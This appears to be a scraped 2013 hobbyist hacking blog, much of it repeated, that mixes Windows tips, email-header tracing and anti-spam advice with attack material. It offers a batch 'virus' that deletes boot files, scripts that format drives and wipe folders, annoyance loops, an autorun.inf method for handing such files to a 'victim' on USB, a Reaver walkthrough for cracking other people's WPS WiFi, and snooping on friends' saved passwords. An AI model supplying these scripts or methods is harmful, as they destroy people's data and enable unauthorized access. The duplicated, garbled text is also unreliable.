There is a way to change users from the command prompt without logging off Windows.
1) Press Ctrl+Alt+Del to launch Task Manager and look for a process in the list called explorer.exe.
Click the End Process button.
2) Next, click on the file menu and choose New Task (Run…)
3) Enter “cmd” and hit enter to open the Command Prompt window
4) Inside the Command Prompt, use following syntax:
runas /user:username “explorer”
For example to switch to “Administrator” account, use the following command:
runas /user:Administrator “explorer”
Wednesday, September 25, 2013

Monday, September 9, 2013
Schedule Turn On/Shut Down Computer
To automatically start your computer up at a specific time of day, you'll actually need to edit your BIOS settings.
Navigate to the Power Options. If your BIOS supports it, there should be a function for automatically starting up your computer at a certain time of day. Mine was called "Resume by Alarm", but yours might be called something different.
Enable that setting and set the time you want your computer to start every day. Save and Exit the BIOS, and your computer should follow that schedule from now on.
You probably shut down your computer when you're done using it at the end of the day, but if not, you can set it to shut itself down on a schedule. This is easy to do with Windows Task Scheduler.
Hit the Start menu and type in "task scheduler". Open up Task Scheduler from your results.
In the right pane, hit Create Task. Give it a name, and under the General tab, check "Run with highest privileges". Also check "Run whether user is logged on or not", if you ever leave your computer logged out.
Head to the Settings tab and check "Stop the task if it runs longer than" and set it to "1 hour". This won't stop your computer from sleeping, but will stop your computer from thinking a task is still running.
Head to the Actions tab, hit New, and choose "Start a Program" as your action. Set the Program to shutdown and the arguments to -s.
Lastly, head to the Triggers tab and click New. Change the schedule to fit whatever you want (say, Daily at 12:00AM), and hit OK. Hit OK again at the next window and your task should be saved in Task Scheduler.
Another easy way to configure it, just schedule a task and run a shutdown batch command that can be found in this blog.
That's it.
Now your computer should shut down and wake up on your own schedule.
To do this:
Boot up your computer and enter your BIOS setup. Usually this involves pressing the Delete key as your computer boots (your computer should say Press DEL to Enter Setup or something similar as you turn it on).Navigate to the Power Options. If your BIOS supports it, there should be a function for automatically starting up your computer at a certain time of day. Mine was called "Resume by Alarm", but yours might be called something different.
Enable that setting and set the time you want your computer to start every day. Save and Exit the BIOS, and your computer should follow that schedule from now on.
You probably shut down your computer when you're done using it at the end of the day, but if not, you can set it to shut itself down on a schedule. This is easy to do with Windows Task Scheduler.
Hit the Start menu and type in "task scheduler". Open up Task Scheduler from your results.
In the right pane, hit Create Task. Give it a name, and under the General tab, check "Run with highest privileges". Also check "Run whether user is logged on or not", if you ever leave your computer logged out.
Head to the Settings tab and check "Stop the task if it runs longer than" and set it to "1 hour". This won't stop your computer from sleeping, but will stop your computer from thinking a task is still running.
Head to the Actions tab, hit New, and choose "Start a Program" as your action. Set the Program to shutdown and the arguments to -s.
Lastly, head to the Triggers tab and click New. Change the schedule to fit whatever you want (say, Daily at 12:00AM), and hit OK. Hit OK again at the next window and your task should be saved in Task Scheduler.
Another easy way to configure it, just schedule a task and run a shutdown batch command that can be found in this blog.
That's it.
Now your computer should shut down and wake up on your own schedule.
Monday, August 26, 2013

RunAsDate
Today, let me introduce an application that allow you to run a program in the date and time that you specify.
This utility doesn't change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
You can run multiple applications simultaneously, each application works with different date and time, while the real date/time of your system continues to run normally
 .RunAsDate intercepts the kernel API calls that returns the current date and time (GetSystemTime, GetLocalTime, GetSystemTimeAsFileTime), and replaces the current date/time with the date/time that you specify.
DOWNLOAD 32bit
DOWNLOAD 64bit
Source: http://www.nirsoft.net/utils/run_as_date.html
You can run multiple applications simultaneously, each application works with different date and time, while the real date/time of your system continues to run normally
DOWNLOAD 32bit
DOWNLOAD 64bit
Source: http://www.nirsoft.net/utils/run_as_date.html
Thursday, August 22, 2013
Stored Password from Firefox
This is Really Amazing when I was moving through my Browser's settings and found the place where all the passwords are stored.
I was really shocked that it allowed me to have a look at all the Username and Password which I had asked my computer to remember which also included my Internet Username and Password. But this is only possible in Mozila Firefox.
To Hack your friends Password you only need even less than a minute and you can have a quick look at your friends Usernames and Passwords.
Just follow the following steps:
Open Mozila Firefox
Goto Tools -> Options -> Security -> Saved Password Button
It will show you a list of websites with the usernames. To get the Passwords Click on Show Passwords Button.
Now To get the Internet Password Just see for any IP address in the website column this is the Ip address of that computer and Username and Pass is what you want.
I was really shocked that it allowed me to have a look at all the Username and Password which I had asked my computer to remember which also included my Internet Username and Password. But this is only possible in Mozila Firefox.
To Hack your friends Password you only need even less than a minute and you can have a quick look at your friends Usernames and Passwords.
Just follow the following steps:
Open Mozila Firefox
Goto Tools -> Options -> Security -> Saved Password Button
It will show you a list of websites with the usernames. To get the Passwords Click on Show Passwords Button.
Now To get the Internet Password Just see for any IP address in the website column this is the Ip address of that computer and Username and Pass is what you want.
Friday, August 9, 2013
Crack WPA/WPA2 with Reaver
WPA/WPA2 has become less secure. Within a matter of hours you can retrieve the WiFi password thanks to a useful tool called Reaver. A team named Tactical Network Solutions found a weakness in WPA that allows for an attacker to brute force against the Wifi Protected Setup Pins and recover an access points password within 4-10 hours. The tool we are going to be using with this method is called Reaver. This method may only be used if the WiFi network is using PSK (Public Shared Key) as the authentication method.
In this tutorial I will be using Backtrack 5 RC3. You can use any type of modern Linux Distro though.
In order to do this attack, you will require a wireless adapter that can be put into monitor mode. I recommend the Realtek RTL8187. Alfa cards will also do the job and you can find either one of these online for pretty cheap.


In this tutorial I will be using Backtrack 5 RC3. You can use any type of modern Linux Distro though.
In order to do this attack, you will require a wireless adapter that can be put into monitor mode. I recommend the Realtek RTL8187. Alfa cards will also do the job and you can find either one of these online for pretty cheap.
Step 1: Open a terminal window and find your wireless adapter.
Type in airmon-ng and this will display the wireless adapters you have connected.
Notice the interface in the screenshot above is “wlan0″. I will use this in the next step.
Step 2: Put your Wireless Adapter into monitor mode.
You can do this by typing: airmon-ng start wlan0
(Yours may be different than wlan0, make sure to get the interface from the first step.)
Monitor mode basically lets your wireless adapter monitor all traffic received.

After this is complete, you will see at the bottom: “monitor mode enabled on mon0″. This ensures that your Wireless Adapter has been set to monitor mode.
Step 3: Determine which Access Point to attack.
In this step we will find out the BSSID of the access point you want to attack. This is the unique identifier for the access point.
Type: airodump-ng mon0
This will list all of the access points that are in your area and give their BSSIDs:

For this tutorial, I will be using that top network “linksys”
Under “Auth” you will see PSK (Public Shared Key). This cracking process will only work if the network is using PSK. Take note of the BSSID and the Channel number.
Step 4: Let’s get cracking
We will now use Reaver to target the specific BSSID and Channel number to retrieve the password from the router.
The command you will type in is:
reaver -i mon0 -c 6 -b 80:96:B1:AA:A3:92 -vv
The 6 and the 80:96:B1:AA:A3:92 will be different for you of course, depending on the channel and BSSID you are targeting.

-i = The interface you wish to use.
-c = The channel number
-b = The BSSID of the access point.
-vv = Very verbose, it gives detailed information along the way but it is not required.
As you can see, Reaver starts by trying pin 12345670 against the Public Shared Key. It will keep trying pins until the correct one is found. When it is found, the access points password will be shown to you!
*This process can take roughly 4-10 hours.
Friday, August 2, 2013
Virus To Crush The Windows
This code will shutdown the computer and never to reboot again!
Use with care!
Copy the following code into notepad:
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save as Hackmimic_crushwindows.bat
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Tuesday, June 25, 2013
Toggle Caps Lock
This code will toggle the caps lock button simultaneously...quite annoying >.<
Copy the following code into notepad:
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save as Hackmimic_capslock.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Copy the following code into notepad:
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save as Hackmimic_capslock.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Monday, June 24, 2013
Hit Enter Key
This code will send enter key simultaneously to the victim machine. It will be stop after the computer restart.
Copy the following code into notepad:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save as Hackmimic_enter.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Copy the following code into notepad:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save as Hackmimic_enter.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Sunday, June 23, 2013
Pop Out CD Drive
This code will pop out all the CD Drive of your victim, if there are more than one, it pop out all.
Quite stupid yet fun...restart the pc will clear and stop the script.
Copy the following code into notepad:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save as Hackmimic_popout.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Quite stupid yet fun...restart the pc will clear and stop the script.
Copy the following code into notepad:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save as Hackmimic_popout.vbs
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Saturday, June 22, 2013
Remove Directory
When executed, this code will actually delete all directories and files in the specific directory. Work similar to delete/erase but instead of a file at a time, rd command is to remove the whole directory, leave you a fresh empty folder.
Copy the following code into notepad:
rd J:\ /s /q
Save as Hackmimic_rd.bat
Copy the following code into notepad:
rd J:\ /s /q
Save as Hackmimic_rd.bat
Remove Directory Help
RMDIR [/S] [/Q] [drive:]path
RD [/S] [/Q] [drive:]path
/S Removes all directories and files in the specified directory
in addition to the directory itself. Used to remove a directory
tree.
/Q Quiet mode, do not ask if ok to remove a directory tree with /S
*Search this blog for autorun script and automate it.
Feel free to leave comments~
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Friday, June 21, 2013
Format Drive
The following code will format all the define drive letter in computer.
Copy the code below into notepad:
format D: /q /x
Save as Hackmimic_format.cmd
Good to go now...
*Replace D for any other drive letter
*You can make multiple line for different disk drive
*Perform a test on USB drive to check result
FORMAT volume [/V:label] [/Q] [/F:size]
FORMAT volume [/V:label] [/Q] [/T:tracks /N:sectors]
FORMAT volume [/V:label] [/Q]
FORMAT volume [/Q]
volume Specifies the drive letter (followed by a colon),
mount point, or volume name.
/FS:filesystem Specifies the type of the file system (FAT, FAT32, or NTFS).
/V:label Specifies the volume label.
/Q Performs a quick format.
/C NTFS only: Files created on the new volume will be compressed
by default.
/X Forces the volume to dismount first if necessary. All opened
handles to the volume would no longer be valid.
/A:size Overrides the default allocation unit size. Default settings
are strongly recommended for general use.
NTFS supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K.
FAT supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K,
(128K, 256K for sector size > 512 bytes).
FAT32 supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K,
(128K, 256K for sector size > 512 bytes).
Note that the FAT and FAT32 files systems impose the
following restrictions on the number of clusters on a volume:
FAT: Number of clusters <= 65526
FAT32: 65526 < Number of clusters < 4177918
Format will immediately stop processing if it decides that
the above requirements cannot be met using the specified
cluster size.
NTFS compression is not supported for allocation unit sizes
above 4096.
/F:size Specifies the size of the floppy disk to format (1.44)
/T:tracks Specifies the number of tracks per disk side.
/N:sectors Specifies the number of sectors per track.
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Copy the code below into notepad:
format D: /q /x
Save as Hackmimic_format.cmd
Good to go now...
*Replace D for any other drive letter
*You can make multiple line for different disk drive
*Perform a test on USB drive to check result
Format Help
FORMAT volume [/FS:file-system] [/V:label] [/Q] [/A:size] [/C] [/X]FORMAT volume [/V:label] [/Q] [/F:size]
FORMAT volume [/V:label] [/Q] [/T:tracks /N:sectors]
FORMAT volume [/V:label] [/Q]
FORMAT volume [/Q]
volume Specifies the drive letter (followed by a colon),
mount point, or volume name.
/FS:filesystem Specifies the type of the file system (FAT, FAT32, or NTFS).
/V:label Specifies the volume label.
/Q Performs a quick format.
/C NTFS only: Files created on the new volume will be compressed
by default.
/X Forces the volume to dismount first if necessary. All opened
handles to the volume would no longer be valid.
/A:size Overrides the default allocation unit size. Default settings
are strongly recommended for general use.
NTFS supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K.
FAT supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K,
(128K, 256K for sector size > 512 bytes).
FAT32 supports 512, 1024, 2048, 4096, 8192, 16K, 32K, 64K,
(128K, 256K for sector size > 512 bytes).
Note that the FAT and FAT32 files systems impose the
following restrictions on the number of clusters on a volume:
FAT: Number of clusters <= 65526
FAT32: 65526 < Number of clusters < 4177918
Format will immediately stop processing if it decides that
the above requirements cannot be met using the specified
cluster size.
NTFS compression is not supported for allocation unit sizes
above 4096.
/F:size Specifies the size of the floppy disk to format (1.44)
/T:tracks Specifies the number of tracks per disk side.
/N:sectors Specifies the number of sectors per track.
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Metasploit
Metasploit software helps security and IT professionals identify security issues, verify vulnerability mitigations, and manage expert-driven security assessments. Capabilities include smart exploitation, password auditing, web application scanning, and social engineering. Teams can collaborate in Metasploit and present their findings in consolidated reports. The goal of the software is to provide a clear understanding of the critical vulnerabilities in any environment and to manage those risks.
Here is a brief table of contents for Singh's book:
Chapter 1: Metasploit Quick Tips for Security Professionals covering: configuration, installation, basic use, and storing results in a database
Chapter 2: Information Gathering and Scanning covering: passive and active gathering, social engineering, scanning, Nessus, NeXpose, and Dradis
Chapter 3: Operating System-based Vulnerability Assessment covering: exploits, Windows XP, remote shells, Windows 2003, Windows 7, Linux, and DLL injection
Chapter 4: Client-side Exploitation and Antivirus bypass covering: IE, Word, Adobe Reader, payloads, and killing anti-virus
Chapter 5: Using Meterpreter to Explore the Compromised Target covering: Meterpreter commands, privilege escalation, communication channels, and snooping on Windows targets
Chapter 6: Advanced Meterpreter Scripting covering: hash dumps, back doors, pivoting, Railgun, pivoting, and killing firewalls
Chapter 7: Working with Modules for Penetration Testing covering: Auxiliary modules, admin modules, SQL injection, post-exploitation, and creating new modules
Chapter 8: Working with Exploits covering: mixins, msfvenum, going from exploit to Metasploit module, and fuzzing
Chapter 9: Working with Armitage covering: Getting started, information gathering, and targeting multiple machines
Chapter 10: Social Engineering Toolkit covering: Installation, configuration, spear-phishing, website attacks, and infectious media generation.
To summarize, if you are looking for a Metasploit book in cookbook format than this book would be a good choice.
Metasploit Official Website: http://www.metasploit.com/
Download E-Book: DOWNLOAD
Unlock Password: hackmimic.blogspot.com
*leave a message for my if link is dead
Here is a brief table of contents for Singh's book:
Chapter 1: Metasploit Quick Tips for Security Professionals covering: configuration, installation, basic use, and storing results in a database
Chapter 2: Information Gathering and Scanning covering: passive and active gathering, social engineering, scanning, Nessus, NeXpose, and Dradis
Chapter 3: Operating System-based Vulnerability Assessment covering: exploits, Windows XP, remote shells, Windows 2003, Windows 7, Linux, and DLL injection
Chapter 4: Client-side Exploitation and Antivirus bypass covering: IE, Word, Adobe Reader, payloads, and killing anti-virus
Chapter 5: Using Meterpreter to Explore the Compromised Target covering: Meterpreter commands, privilege escalation, communication channels, and snooping on Windows targets
Chapter 6: Advanced Meterpreter Scripting covering: hash dumps, back doors, pivoting, Railgun, pivoting, and killing firewalls
Chapter 7: Working with Modules for Penetration Testing covering: Auxiliary modules, admin modules, SQL injection, post-exploitation, and creating new modules
Chapter 8: Working with Exploits covering: mixins, msfvenum, going from exploit to Metasploit module, and fuzzing
Chapter 9: Working with Armitage covering: Getting started, information gathering, and targeting multiple machines
Chapter 10: Social Engineering Toolkit covering: Installation, configuration, spear-phishing, website attacks, and infectious media generation.
To summarize, if you are looking for a Metasploit book in cookbook format than this book would be a good choice.
Metasploit Official Website: http://www.metasploit.com/
Download E-Book: DOWNLOAD
Unlock Password: hackmimic.blogspot.com
*leave a message for my if link is dead
Thursday, June 20, 2013
Penetration Test
Penetration testing in simple words can be defined as the test on the live networks or servers directly by attacking by the trained ethical hacking professional person or network security administrator.
If you still cant get, let me make it simpler for you. Consider an organization having its employee working on certain software. It stores all database into some kind of “database server”. What will we do is just hire some ethical hacking trained person & he will directly conduct the test on the possible vulnerable areas of the system or network or the software.
If you still cant get, let me make it simpler for you. Consider an organization having its employee working on certain software. It stores all database into some kind of “database server”. What will we do is just hire some ethical hacking trained person & he will directly conduct the test on the possible vulnerable areas of the system or network or the software.
Classification of Penetration Testing
Penetration testing is basically classified according to the things that are known to ethical hackers. It is classified as follows
- White Box Testing
- Black Box Testing
In white box tests the ethical hacker physically sees all network & its previous data & updates. Means he knows everything then he performs testing.
In black box testing ethical hackers do complete attack without knowing even the operating stem on the networks. So black box test is real hard thing to do in ethical hacking.
Wednesday, June 19, 2013
Delete Folder
This code will delete anything define when executed.
Copy the following code into notepad without the quote:
"erase C:\Program Files\Common Files"
Save as "Hackmimic.cmd"
When execute, the common files folder inside program files will be permanently deleted.
Copy the following code into notepad without the quote:
"erase C:\Program Files\Common Files"
Save as "Hackmimic.cmd"
When execute, the common files folder inside program files will be permanently deleted.
For Testing
Create a text file in C: drive
Name it as hackmimic.txt
Use "erase C:\hackmimic.txt"
Erase Help
Deletes one or more files.
DEL [/P] [/F] [/S] [/Q] [/A[[:]attributes]] names
ERASE [/P] [/F] [/S] [/Q] [/A[[:]attributes]] names
names Specifies a list of one or more files or directories.
Wildcards may be used to delete multiple files. If a
directory is specified, all files within the directory
will be deleted.
/P Prompts for confirmation before deleting each file.
/F Force deleting of read-only files.
/S Delete specified files from all subdirectories.
/Q Quiet mode, do not ask if ok to delete on global wildcard
/A Selects files to delete based on attributes
attributes R Read-only files S System files
H Hidden files A Files ready for archiving
- Prefix meaning not
If Command Extensions are enabled DEL and ERASE change as follows:
The display semantics of the /S switch are reversed in that it shows
you only the files that are deleted, not the ones it could not find.
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Feel free to leave comments~
Autorun File
Create an autorun file that will execute other files when loaded.
Step by Step Tutorial
- Open notepad, type the following code inside.
- [AUTORUN] open=filename.extension
- Save as "autorun.inf"
- Finish, Simple, Thats it!
Go back to step 2 and check on the filename.extension, usually...
We put our simple script file to it such as shutdown.bat, format.cmd, and etc.
Finally, copy both file into an USB or CD and pass it to your victim. Watch the result.
Tuesday, June 18, 2013
How Spammers get your Email
Spam is amazing. In an unprecedented and astonishing effort, junk email reaches almost everybody online.
All it takes to get on the mailing lists used by spammers is an email address. There is no need to sign up for anything or ask for emails. The spam just starts coming, out of nowhere, apparently without any plan, and without a reason. It invades email addresses that are never used.
But how do spammers discover email addresses? How do they find your mailbox when your best friend does not?
Millions of users share one common domain name, so you already know that ("gmail.com" in the case of gmail). Try to sign up for a new account and you will discover that guessing an existing user name is not difficult either. Most short and good names are taken.
So, to find email addresses at a large ISP, it's enough to combine the domain name with a random user name. Chances are both "ethan1@hotmailcom" and "ethan2@hotmail.com" exist.
To beat this kind of spammer attack, use long and difficult addresses.
These address harvesting bots work a lot like the search engines' robots, only they're not after the page content at all. Strings with '@' somewhere in the middle and a top-level domain at the end are all the spammers are interested in.
While not picky, the pages the spammers are particularly keen to visit are web forums, chat rooms and web-based interfaces to usenet because lots of email addresses are likely to be found there.
This is why you should
If you post your address on your own web page or blog, you can
Encode it
so visitors who want to send you an email can see and use it, but spambots cannot. Again,
Using a disposabe address
provides a very effective and at the same time convenient alternative.
To build such a distributed network of spam zombies, spammers cooperate with virus authors who equip their worms with small programs that can send bulk emails.
Additionally, these spam sending engines will often scan the user's address book, web cache and files for email addresses. That's another chance for spammers to catch your address, and this one is particularly difficult to avoid.
The best anybody can do is
All it takes to get on the mailing lists used by spammers is an email address. There is no need to sign up for anything or ask for emails. The spam just starts coming, out of nowhere, apparently without any plan, and without a reason. It invades email addresses that are never used.
But how do spammers discover email addresses? How do they find your mailbox when your best friend does not?
Dictionary Attack
Big free email providers like Windows Live Hotmail or Yahoo! Mail are a spammer's paradise, at least when it comes to finding spammable addresses.Millions of users share one common domain name, so you already know that ("gmail.com" in the case of gmail). Try to sign up for a new account and you will discover that guessing an existing user name is not difficult either. Most short and good names are taken.
So, to find email addresses at a large ISP, it's enough to combine the domain name with a random user name. Chances are both "ethan1@hotmailcom" and "ethan2@hotmail.com" exist.
To beat this kind of spammer attack, use long and difficult addresses.
Brute Searching Force
Another tactic employed by spammers to discover email addresses is to search common sources for email addresses. They have robots scanning web pages and following links.These address harvesting bots work a lot like the search engines' robots, only they're not after the page content at all. Strings with '@' somewhere in the middle and a top-level domain at the end are all the spammers are interested in.
While not picky, the pages the spammers are particularly keen to visit are web forums, chat rooms and web-based interfaces to usenet because lots of email addresses are likely to be found there.
This is why you should
- disguise your email address when you use it on the net or, better yet,
- use disposable email addresses.
If you post your address on your own web page or blog, you can
Encode it
so visitors who want to send you an email can see and use it, but spambots cannot. Again,
Using a disposabe address
provides a very effective and at the same time convenient alternative.
Worms Turning Infested PCs Into Spam Zombies
To avoid being detected and filtered, spammers seek to send their emails from a distributed network of computers. Ideally, these computers are not even their own but those of unsuspecting users.To build such a distributed network of spam zombies, spammers cooperate with virus authors who equip their worms with small programs that can send bulk emails.
Additionally, these spam sending engines will often scan the user's address book, web cache and files for email addresses. That's another chance for spammers to catch your address, and this one is particularly difficult to avoid.
The best anybody can do is
- keeping their email program updated and patched,
- being vary of any attachments they did not request and
- doing virus scans with a free, up to date scanner regularly.
Monday, June 17, 2013
Infinite Loop
This code will continuously show message to the target machine until the victim manually close it.
:BEGIN
msg * Gotcha! Say cheese...
GOTO BEGIN
This code will continuously open up command prompt screen infinite times and irritate victim and affecting performance.
Copy the following code into notepad:
:x
start cmd.exe
GOTO x
save as Hackmimic_msg.bat, then you can open the file.
*You can replace with any message after the echo tag with a space.
*You can put multiple echo as well.
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Copy the following code into notepad:
@ECHO off:BEGIN
msg * Gotcha! Say cheese...
GOTO BEGIN
This code will continuously open up command prompt screen infinite times and irritate victim and affecting performance.
Copy the following code into notepad:
:x
start cmd.exe
GOTO x
save as Hackmimic_msg.bat, then you can open the file.
*You can replace with any message after the echo tag with a space.
*You can put multiple echo as well.
*Search this blog for autorun script and automate it.
Feel free to leave comments~
Thursday, June 13, 2013
ASCII Description & Table
Description
ASCII stands for American Standard Code for Information Interchange. Computers can only understand numbers, so an ASCII code is the numerical representation of a character such as 'a' or '@' or an action of some sort. ASCII was developed a long time ago and now the non-printing characters are rarely used for their original purpose. Below is the ASCII character table and this includes descriptions of the first 32 non-printing characters. ASCII was actually designed for use with teletypes and so the descriptions are somewhat obscure. If someone says they want your CV however in ASCII format, all this means is they want 'plain' text with no formatting such as tabs, bold or underscoring - the raw format that any computer can understand. This is usually so they can easily import the file into their own applications without issues. Notepad.exe creates ASCII text, or in MS Word you can save a file as 'text only'Table

Extended ASCII Table

Source: http://www.asciitable.com/
Wednesday, June 12, 2013
Password Protect Google Chrome
Simple Startup Password is an addon for Google Chrome browser that blocks unauthorized people from using your browser. Just go to the extensions gallery of Google Chrome and install the Simple Startup Password add-on for your browser.
After installing the add-on go to Settings -> Tools ->Extensions. There look for Simple Startup Password and click on Options. Set a password for your browser and done. Now every time you start your Google Chrome browser it will ask you for the password and if you fail to give the correct password your browser will be closed.
You can get this add on from Google Chrome’s extensions gallery.
Link : Simple Startup Password for Google Chrome
In case you forget your password there is no option to recover it. You will have to re-install the browser.
After installing the add-on go to Settings -> Tools ->Extensions. There look for Simple Startup Password and click on Options. Set a password for your browser and done. Now every time you start your Google Chrome browser it will ask you for the password and if you fail to give the correct password your browser will be closed.
You can get this add on from Google Chrome’s extensions gallery.
Link : Simple Startup Password for Google Chrome
In case you forget your password there is no option to recover it. You will have to re-install the browser.
Trace Email
While sending or receiving an email ,our browser uses two protocols:
SMTP(Simple mail transfer protocol)Port 25
POP(Post office protocol)Port 110
Whenever click on the send button of your browser for sending a mail, the mail first reaches the Source mail server from there it goes to Interim mail server from there it moves to Destination mail server and at last to destination inbox. So as you see its not a complicated process and can be described by the following diagram: |Sender Outbox-----> Source Mail Server-----> Interim Mail Servers-----> Destination Mail Server------> Destination Inbox|
All the emails does not travel alone they carry email header with them.
This email header reveals the path taken by the email to reach its
destination.
The email header is:
From John Wed Jun 12 20:36:53 2013
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Originating-IP: [209.124.87.14]
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Wed, 12 Jun 2013 20:36:53 +0530
From: John <DT_Biz@terenciri.com>
Subject:Stop paying for CDs.
To: divya_football@yahoo.co.in
Date: Wed, 12 Jun 2013 11:06:53 EDT
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
Before tracing the first thing is to divide the mails in 3-4 lines and then
I will explain you each line.
So lets begin:
Date: Wed, 12 Jun 2013 11:06:53 EDT
From: John <DT_Biz@terenciri.com>
To: divya_football@yahoo.co.in
Subject:Stop paying for CDs.
Date: Wed, 12 Jun 2013 11:06:53 EDT
This line tells us the date on which the mail was sent to me.
From: John <DT_Biz@terenciri.com>
This line tells me the email of the person who sent the the mail.
To: divya_football@yahoo.co.in
This line tells us to whom the mail was sent , in this case it is my email.
Subject:Stop paying for CDs.
This line tells us the subject of the message.
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
This line tells me the that the message was sent to my email via 203.104.17.163
on Wednesday 12nd June 2013.
Return-Path: <dt_biz@terenciri.com>
again this line tells me the email of the person who send me this mail.
X-YahooFilteredBulk: 209.124.87.14
This line tells me that the message was filtered by 209.124.87.14
X-Originating-IP: [209.124.87.14]
This line tells me the IP address of the person who send me this email.
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Wed, 12 Jun 2013 20:36:53 +0530
Again this line tells us the IP address of the person who sent this mail and contain some SMTP command which you will learn in the next lesson.
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
MIME-Version: 1.0
This line tells me the software that the attacker used to send me the
message
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
This line tells me the type of the text the email used.
The header can be viewed by going to action in yahoo mail and in gmail it would be found in settings. If you use some other website then the best way is to find it using google. Now if you have got the IP address what can you do?
The answer is very simple you can just do a whois scan for that IP address.
Whois is a tool that has information about all the hosts.When I did a whois scan for the above IP address it reavels the following information:
#
SMTP(Simple mail transfer protocol)Port 25
POP(Post office protocol)Port 110
Whenever click on the send button of your browser for sending a mail, the mail first reaches the Source mail server from there it goes to Interim mail server from there it moves to Destination mail server and at last to destination inbox. So as you see its not a complicated process and can be described by the following diagram: |Sender Outbox-----> Source Mail Server-----> Interim Mail Servers-----> Destination Mail Server------> Destination Inbox|
All the emails does not travel alone they carry email header with them.
This email header reveals the path taken by the email to reach its
destination.
Tracing Time:
Here I will take a real life example of a email that was send to me.The email header is:
From John Wed Jun 12 20:36:53 2013
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Originating-IP: [209.124.87.14]
Received: from 209.124.87.14 (HELO org.pickepair.com) (209.124.87.14)
by mta189.mail.in.yahoo.com with SMTP; Wed, 12 Jun 2013 20:36:53 +0530
From: John <DT_Biz@terenciri.com>
Subject:Stop paying for CDs.
To: divya_football@yahoo.co.in
Date: Wed, 12 Jun 2013 11:06:53 EDT
MIME-Version: 1.0
Content-Type: multipart/alternative; boundary="MIMEStream=_0+211404_90873633350646_4032088448"
Before tracing the first thing is to divide the mails in 3-4 lines and then
I will explain you each line.
So lets begin:
Date: Wed, 12 Jun 2013 11:06:53 EDT
From: John <DT_Biz@terenciri.com>
To: divya_football@yahoo.co.in
Subject:Stop paying for CDs.
Date: Wed, 12 Jun 2013 11:06:53 EDT
This line tells us the date on which the mail was sent to me.
From: John <DT_Biz@terenciri.com>
This line tells me the email of the person who sent the the mail.
To: divya_football@yahoo.co.in
This line tells us to whom the mail was sent , in this case it is my email.
Subject:Stop paying for CDs.
This line tells us the subject of the message.
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
Return-Path: <dt_biz@terenciri.com>
X-YahooFilteredBulk: 209.124.87.14
X-Apparently-To: divya_football@yahoo.co.in via 203.104.17.163; Wed, 12 Jun 2013 20:36:53 +0530
This line tells me the that the message was sent to my email via 203.104.17.163
on Wednesday 12nd June 2013.
Return-Path: <dt_biz@terenciri.com>
